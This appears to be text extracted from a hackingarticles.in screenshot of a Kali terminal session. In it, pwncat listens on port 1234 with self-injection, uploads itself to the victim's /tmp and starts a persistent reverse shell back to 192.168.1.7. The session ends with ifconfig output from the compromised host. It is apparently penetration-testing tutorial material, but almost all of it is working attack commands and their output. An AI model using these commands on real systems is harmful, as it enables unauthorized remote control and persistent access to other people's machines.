 ┌──(root㉿kali)-[~]
└─# pwncat -l 1234 --self-inject /bin/bash:192.168.1.7:1234
[PWNCAT CnC] Checking if remote sends greeting...
[PWNCAT CnC] Checking if remote sends prefix/suffix to every request...
[PWNCAT CnC] Remote does not send prefix
[PWNCAT CnC] Remote does not send suffix
www.hackingarticles.in
[PWNCAT CnC] Probing for: which python3
[PWNCAT CnC] Potential path: /usr/bin/python3
[PWNCAT CnC] Found valid Python3 version: 3.10.12
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Creating tmpfile: '/tmp/tmpb3sjjnzy'
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Creating tmpfile: '/tmp/tmpccqqjxvj'
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Creating tmpfile: '/tmp/tmp9lxarb9r'
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Creating tmpfile: '/tmp/tmp24_0uom3'
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Uploading: /usr/local/bin/pwncat -> /tmp/tmp24_0uom3 (1/1)
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Decoding: /tmp/tmp24_0uom3 -> /tmp/tmpb3sjjnzy
Starting pwncat rev shell: nohup /usr/bin/python3 /tmp/tmpb3sjjnzy 192.168.1.7 1234 --exec
[PWNCAT CnC] Waiting for socket
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Done. Handing over to current shell.
ifconfig
docker0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
        ether 02:42:06:e2:0d:39  txqueuelen 0  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
www.hackingarticles.in
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.1.23  netmask 255.255.255.0  broadcast 192.168.1.255
        inet6 2401:4900:1c64:6ac0:e36b:e393:bc52:efba  prefixlen 64  scopeid 0x0<global>
        inet6 2401:4900:1c64:6ac0:4c88:de91:d6c4:c897  prefixlen 64  scopeid 0x0<global>
        inet6 fe80::2d6b:4a64:6628:da36  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:65:a9:cf  txqueuelen 1000  (Ethernet)
        RX packets 2078  bytes 1277971 (1.2 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 2061  bytes 1438693 (1.4 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
ens34: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.148.128  netmask 255.255.255.0  broadcast 192.168.148.255
        inet6 fe80::ee6:17ca:8b1d:1fa2  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:65:a9:d9  txqueuelen 1000  (Ethernet)
        RX packets 29  bytes 4732 (4.7 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 138  bytes 14113 (14.1 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 170  bytes 20302 (20.3 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 170  bytes 20302 (20.3 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0